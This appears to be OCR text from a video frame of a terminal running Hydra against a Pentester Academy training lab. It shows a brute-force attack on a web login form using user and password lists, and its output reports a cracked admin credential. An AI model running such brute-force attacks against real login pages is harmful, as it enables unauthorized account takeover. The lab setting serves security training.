 Applications Places Terminal Thu 05:25 1
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
root@osboxes:~/Desktop# hydra pentesteracademylab.appspot.com http-form-get "/lab/webapp/1:email=^USER^&password=^PASS^:Failed" -L users.txt -P pass.txt -t 20
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-11-02 05:25:24
[DATA] max 20 tasks per 1 server, overall 20 tasks, 486 login tries (l:2/p:243), ~25 tries per task
[DATA] attacking http-get-form://pentesteracademylab.appspot.com:80//lab/webapp/1:email=^USER^&password=^PASS^:Failed
[80][http-get-form] host: pentesteracademylab.appspot.com login: admin@pentesteracademy.com password: zzzxy
Tool
box